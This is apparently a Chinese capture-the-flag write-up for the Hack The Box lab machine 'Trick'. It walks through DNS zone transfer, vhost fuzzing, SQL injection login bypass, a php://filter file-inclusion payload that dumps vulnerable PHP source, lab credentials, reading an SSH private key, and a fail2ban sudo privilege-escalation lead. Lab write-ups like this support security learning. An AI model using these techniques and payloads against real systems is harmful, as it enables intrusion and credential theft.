前期工作

nmap扫描结果


- smtp可交互
SMTP 协议 25 端口渗透测试记录

试了一下,好像没有得到有价值的信息

- wfuzz
./wfuzz -c -w /home/xxx/SecTools/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.166 -H "Host: FUZZ.trick.htb" --hh 185

全都是200…

- DNS域传送
53端口处于开放状态,且存在服务
dig @10.10.11.166 -t axfr trick.htb

得到一个域名preprod-payroll.trick.htb


存在注入点

万能密码进入后台

后台看了一圈,没找到上传点,继续利用注入

得到users表中的数据
[*] , , 0, 1, Administrator, SuperGucciRainbowCake, 1, Enemigosss

用SuperGucciRainbowCake作为ssh密码失败

文件包含,分析源代码
重新分析网站,发现该网站切换页面的方式为index.php?page=xx,推测其切换方式为include($page.".php");
传入index.php?page=php://filter/convert.base64-encode/resource=index成功读取到index.php的源代码
index.php
1
2
3
4
5
6
7
8
9
|
...
<?php
session_start();
if(!isset($_SESSION['login_id']))
header('location:login.php');
include('./header.php');
// include('./auth.php');
?>
...
|
login.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
...
<?php include('./header.php'); ?>
<?php include('./db_connect.php'); ?>
<?php
session_start();
if(isset($_SESSION['login_id']))
header("location:index.php?page=home");
?>
...
<script>
$('#login-form').submit(function(e){
e.preventDefault()
$('#login-form button[type="button"]').attr('disabled',true).html('Logging in...');
if($(this).find('.alert-danger').length > 0 )
$(this).find('.alert-danger').remove();
$.ajax({
url:'ajax.php?action=login',
method:'POST',
data:$(this).serialize(),
error:err=>{
console.log(err)
$('#login-form button[type="button"]').removeAttr('disabled').html('Login');
},
success:function(resp){
if(resp == 1){
location.href ='index.php?page=home';
}else if(resp == 2){
location.href ='voting.php';
}else{
$('#login-form').prepend('<div class="alert alert-danger">Username or password is incorrect.</div>')
$('#login-form button[type="button"]').removeAttr('disabled').html('Login');
}
}
})
})
</script>
|
ajax.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
<?php
ob_start();
$action = $_GET['action'];
include 'admin_class.php';
$crud = new Action();
if($action == 'login'){
$login = $crud->login();
if($login)
echo $login;
}
if($action == 'login2'){
$login = $crud->login2();
if($login)
echo $login;
}
if($action == 'logout'){
$logout = $crud->logout();
if($logout)
echo $logout;
}
if($action == 'logout2'){
$logout = $crud->logout2();
if($logout)
echo $logout;
}
if($action == 'save_user'){
$save = $crud->save_user();
if($save)
echo $save;
}
if($action == 'delete_user'){
$save = $crud->delete_user();
if($save)
echo $save;
}
if($action == 'signup'){
$save = $crud->signup();
if($save)
echo $save;
}
if($action == "save_settings"){
$save = $crud->save_settings();
if($save)
echo $save;
}
...

if($action == "save_position"){
$save = $crud->save_position();
if($save)
echo $save;
}
...
|
admin_class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
|
<?php
session_start();
ini_set('display_errors', 1);
Class Action {
private $db;
public function __construct() {
ob_start();
include 'db_connect.php';
$this->db = $conn;
}
function __destruct() {
$this->db->close();
ob_end_flush();
}
function login(){
extract($_POST);
$qry = $this->db->query("SELECT * FROM users where username = '".$username."' and password = '".$password."' ");
if($qry->num_rows > 0){
foreach ($qry->fetch_array() as $key => $value) {
if($key != 'passwors' && !is_numeric($key))
$_SESSION['login_'.$key] = $value;
}
return 1;
}else{
return 3;
}
}
function login2(){
extract($_POST);
$qry = $this->db->query("SELECT * FROM users where username = '".$email."' and password = '".md5($password)."' ");
if($qry->num_rows > 0){
foreach ($qry->fetch_array() as $key => $value) {
if($key != 'passwors' && !is_numeric($key))
$_SESSION['login_'.$key] = $value;
}
return 1;
}else{
return 3;
}
}
function logout(){
session_destroy();
foreach ($_SESSION as $key => $value) {
unset($_SESSION[$key]);
}
header("location:login.php");
}
function logout2(){
session_destroy();
foreach ($_SESSION as $key => $value) {
unset($_SESSION[$key]);
}
header("location:../index.php");
}
function save_user(){
...
}
function signup(){
...
}

function save_settings(){//文件上传
extract($_POST);
$data = " name = '".str_replace("'","’",$name)."' ";
$data .= ", email = '$email' ";
$data .= ", contact = '$contact' ";
$data .= ", about_content = '".htmlentities(str_replace("'","’",$about))."' ";
if($_FILES['img']['tmp_name'] != ''){
$fname = strtotime(date('y-m-d H:i')).'_'.$_FILES['img']['name'];
$move = move_uploaded_file($_FILES['img']['tmp_name'],'assets/img/'. $fname);
$data .= ", cover_img = '$fname' ";
}
// echo "INSERT INTO system_settings set ".$data;
$chk = $this->db->query("SELECT * FROM system_settings");
if($chk->num_rows > 0){
$save = $this->db->query("UPDATE system_settings set ".$data);
}else{
$save = $this->db->query("INSERT INTO system_settings set ".$data);
}
if($save){
$query = $this->db->query("SELECT * FROM system_settings limit 1")->fetch_array();
foreach ($query as $key => $value) {
if(!is_numeric($key))
$_SESSION['setting_'.$key] = $value;
}
return 1;
}
}
function save_employee(){
...
}
function delete_employee(){
...
}
function save_department(){
...
}
function delete_department(){
...
}
function save_position(){
extract($_POST);
$data =" name='$name' ";
$data .=", department_id = '$department_id' ";
if(empty($id)){
$save = $this->db->query("INSERT INTO position set ".$data);
}else{
$save = $this->db->query("UPDATE position set ".$data." where id=".$id);
}
if($save)
return 1;
}
function delete_position(){
...
}
function save_allowances(){
...
}
function delete_allowances(){
...
}
function save_employee_allowance(){
...
}
function delete_employee_allowance(){
...
}
function save_deductions(){
...
}
function delete_deductions(){
...
}
function save_employee_deduction(){
...
}
function delete_employee_deduction(){
...
}
function save_employee_attendance(){
...
}
function delete_employee_attendance(){
...
}
function delete_employee_attendance_single(){
...
}
function save_payroll(){
...
}
function delete_payroll(){
...
}
function calculate_payroll(){
...
}
}
|
db_connect.php
1
2
3
|
<?php
$conn= new mysqli('localhost','remo','TrulyImpossiblePasswordLmao123','payroll_db')or die("Could not connect to mysql".mysqli_error($con));
|
save_settings存在文件上传,上传方式可参考save_position

但是进行文件上传时,move_uploaded_file提示权限不足

- 得到数据库连接账号和密码
remo,TrulyImpossiblePasswordLmao123
好像也不能用来ssh链接
分析其他站点

爆破/var/www/xxx/index.php,字典使用SecLists/Discovery/DNS/subdomains-top1million-5000.txt

存在另一个网站路径market,结合/var/www/payroll/index和preprod-payroll.trick.htb推测域名为preprod-market.trick.htb或者market.trick.htb,但是修改hosts后发现这两个域名与直接用ip访问没有区别
/var/www/market/index.php
1
2
3
4
5
6
7
8
9
10
|
<?php
$file = $_GET['page'];
if(!isset($file) || ($file=="index.php")) {
include("/var/www/market/home.html");
}
else{
include("/var/www/market/".str_replace("../","",$file));
}
?>
|
问题来了,同样都是使用page参数,假如用payroll/index.php去包含market/index.php会导致market/index.php使用相同的page参数,那就白给了…
去breached.to看了一下老哥们的讨论,发现写进hosts中的域名是preprod-marketing.trick.htb(无语…


得到新的用户名michael
用michael作为用户名测试了一下上面的密码链接ssh,发现还是不行



获取user权限
可以读取id_rsa



获取root权限


sudo -l显示可以用root身份执行/etc/init.d/fail2ban restart
参考文章
Privilege Escalation with fail2ban nopasswd
Privilege Escalation via fail2ban

find /etc/ -writable -ls

